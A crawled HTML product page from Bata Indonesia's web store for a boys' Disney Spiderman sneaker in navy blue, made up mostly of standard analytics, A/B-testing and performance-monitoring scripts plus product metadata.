

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/sepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html?dwvar_540M__EY3894262601C_color=NAVY_BLUE
body_size: 43753
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Sepatu Anak Laki-Laki Spiderman, NAVY_BLUE , 3899426 | Bata</title>
    
    
        <meta name="description" content="(Online Exclusive) Sepatu Anak Laki-Laki Spiderman - | Bata Indonesia"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/sepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/anak-anak/","name":"Anak-anak"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/anak-anak/anak-laki-laki/","name":"Anak Laki-laki"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/anak-anak/anak-laki-laki/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Sepatu Anak Laki-Laki Spiderman","mpn":"540M_2021_3899426","sku":"540M_2021_3899426","brand":{"@type":"Brand","name":"DISNEY"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72ec55b9/images/large/3899426_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd29b66f0/images/large/3899426_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5eb2cdbc/images/large/3899426_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69807068/images/large/3899426_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit & lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man & favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan & liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas & kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan & kekokohan.\n\nBeli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.\n\n"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Sepatu Anak Laki-Laki Spiderman, NAVY_BLUE , 3899426 | Bata" />

<meta property="og:description" content="(Online Exclusive) Sepatu Anak Laki-Laki Spiderman - | Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/sepatu-anak-laki-laki-spiderman-540M_EY3894262601C.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6396bb36/images/large/3899426_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-1af3a3b0-ead2-4543-9a9e-e904734cd338","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="cj2vnvaxibyek2lync6q-f-55348d94d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"585ae14d","ak.r":42169,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.117.86.0","ak.cport":47360,"ak.gh":"23.52.43.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769498813","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==+mAGApb0lwHKKT0kr4XsYcqgfZV8iLTYa8HX2M5YE3LXxRP2Ez7jXt74KQPj1MbaVVb9584FlHgtF6ohFAZZnZLxh14IE12iSVgyG2HYJJTmwNVSbbsZDhr+c6nuncj04hMrLcM7Tp76r/2m9HHms9epoS1Sf7n/m8MkL+0LrK4jhUSGbWz3DEuwGKXd3rdyYXYTiRVu8S8WKqf6sDkcRYDnC26rv9key/D9gGRvz8M2G0JEOnRs1pR/VQIll5lYlqUEibMEyZQjqBgwu4adfkAsySLxvftKCMlYE452sx0p9Rk0BnAUvItGEmwxbpjMIEAJ/HzjjgG15CGgOIblB6Q8JHC95JExNeu9u8IL1d/5Lrj7u6leol/EQRM9Z5xR5UaNlmVvj8Tjs8nHBrcCnF1luaRGPaN9EN9pUOZrgUY=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__EY3894262601C_color=NAVY_BLUE&amp;pid=540M_EY3894262601C" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

